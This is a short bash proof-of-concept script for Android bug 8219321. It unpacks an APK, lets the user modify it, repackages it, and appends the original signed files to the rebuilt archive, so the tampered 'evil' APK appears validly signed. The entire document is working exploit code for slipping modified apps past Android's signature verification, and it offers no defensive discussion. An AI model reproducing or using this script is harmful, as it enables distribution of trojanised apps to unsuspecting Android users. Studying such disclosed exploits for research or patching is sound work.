 gistfile1.sh Shell
1 #!/bin/bash
2 # PoC for Android bug 8219321 by @pof
3 # +info: https://jira.cyanogenmod.org/browse/CYAN-1602
4 if [ -z $1 ]; then echo "Usage: $0 <file.apk>" ; exit 1 ; fi
5 APK=$1
6 rm -r out out.apk tmp 2>/dev/null
7 java -jar apktool.jar d $APK out
8 #apktool d $APK out
9 echo "Modify files, when done type 'exit'"
10 cd out
11 bash
12 cd ..
13 java -jar apktool.jar b out out.apk
14 #apktool b out out.apk
15 mkdir tmp
16 cd tmp/
17 unzip ../$APK
18 mv ../out.apk .
19 cat >poc.py <<-EOF
20 #!/usr/bin/python
21 import zipfile
22 import sys
23 z = zipfile.ZipFile(sys.argv[1], "a")
24 z.write(sys.argv[2])
25 z.close()
26 EOF
27 chmod 755 poc.py
28 for f in `find . -type f |egrep -v "(poc.py|out.apk)"` ; do ./poc.py out.apk "$f" ; done
29 cp out.apk ../evil-$APK
30 cd ..
31 rm -rf tmp out
32 echo "Modified APK: evil-$APK"